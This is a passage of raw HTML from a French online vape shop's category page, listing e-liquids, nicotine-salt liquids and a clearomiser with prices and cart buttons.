cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9870" class="quantity_product quantity_product_1387" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1387" name="minimal_quantity"> <input type="hidden" value="2503" class="id_product_attribute id_product_attribute_1387" name="id_product_attribute"> <input type="hidden" value="1387" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1387" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1387 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1387" data-id-product-attribute="2503" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1387" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml">Le bar à saveurs</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1387" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez notre Bar à saveurs, un espace unique dédié aux vapoteurs créatifs. Ici, vous pouvez choisir parmi une large sélection d’arômes fruités,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3053" data-id-product-attribute="5417" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6898-home_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" > <span class="product-additional" data-idproduct="3053"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3053" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3053" name="minimal_quantity"> <input type="hidden" value="5417" class="id_product_attribute id_product_attribute_3053" name="id_product_attribute"> <input type="hidden" value="3053" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3053" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3053" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3053" data-id-product-attribute="5417" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3053" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3053" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Amateurs de e-liquides mentholés, préparez vos papilles pour cette menthe plus fraîche que jamais en version sels de nicotine. Faîtes un tour du...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line last-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2872" data-id-product-attribute="5004" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7283-home_default/e-liquide-vanille-ice-cream-bobble.jpg" alt = "E-Liquide Vanille Ice Cream Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7283-large_default/e-liquide-vanille-ice-cream-bobble.jpg" > <span class="product-additional" data-idproduct="2872"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="997" class="quantity_product quantity_product_2872" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2872" name="minimal_quantity"> <input type="hidden" value="5004" class="id_product_attribute id_product_attribute_2872" name="id_product_attribute"> <input type="hidden" value="2872" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2872" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2872" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2872" data-id-product-attribute="5004" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2872" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml">E-Liquide Vanille Ice Cream Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2872" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez-vous une escapade gourmande à l’italienne avec l’e-liquide Bobble Vanille Ice Cream. Une saveur de glace vanillée onctueuse et fondante,...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1387" data-id-product-attribute="2503" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6279-home_default/e-liquide-bar-a-saveur.jpg" alt = "Le bar à saveurs | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6279-large_default/e-liquide-bar-a-saveur.jpg" > <span class="product-additional" data-idproduct="1387"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9870" class="quantity_product quantity_product_1387" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1387" name="minimal_quantity"> <input type="hidden" value="2503" class="id_product_attribute id_product_attribute_1387" name="id_product_attribute"> <input type="hidden" value="1387" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1387" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1387 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1387" data-id-product-attribute="2503" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1387" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml">Le bar à saveurs</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1387" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez notre Bar à saveurs, un espace unique dédié aux vapoteurs créatifs. Ici, vous pouvez choisir parmi une large sélection d’arômes fruités,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3053" data-id-product-attribute="5417" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6898-home_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" > <span class="product-additional" data-idproduct="3053"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3053" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3053" name="minimal_quantity"> <input type="hidden" value="5417" class="id_product_attribute id_product_attribute_3053" name="id_product_attribute"> <input type="hidden" value="3053" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3053" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3053" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3053" data-id-product-attribute="5417" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3053" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3053" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Amateurs de e-liquides mentholés, préparez vos papilles pour cette menthe plus fraîche que jamais en version sels de nicotine. Faîtes un tour du...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line last-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2872" data-id-product-attribute="5004" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7283-home_default/e-liquide-vanille-ice-cream-bobble.jpg" alt = "E-Liquide Vanille Ice Cream Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7283-large_default/e-liquide-vanille-ice-cream-bobble.jpg" > <span class="product-additional" data-idproduct="2872"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form 